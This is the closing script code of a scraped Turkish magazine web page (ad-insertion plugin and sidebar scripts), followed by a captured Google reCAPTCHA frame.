ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert ('after', 'div.bottomBar', b64d ('[base64]/[base64]'));
ai_insert ('before', 'div.footer', b64d ('[base64]/[base64]'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_945321790298 (); else document.addEventListener ('DOMContentLoaded', ai_run_945321790298);
ai_js_code = true;
</script>
<script type="text/javascript">
	$(".fixedMenu").css({"position": "fixed", "top": "66px"});
</script>
	<script type="text/javascript" src="https://magazinpark.com/wp-content/themes/birportal/js/ResizeSensor.min.js"></script>
<script type="text/javascript" src="https://magazinpark.com/wp-content/themes/birportal/js/theia-sticky-sidebar.min.js"></script>
  
<script type="text/javascript">
  jQuery(document).ready(function() {
    jQuery('.kategoriSidebar').theiaStickySidebar({
      additionalMarginTop: 90
    });
  });
</script>
    


</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="y_HriOISFRgbp4jfsNKxoA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769781534839');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>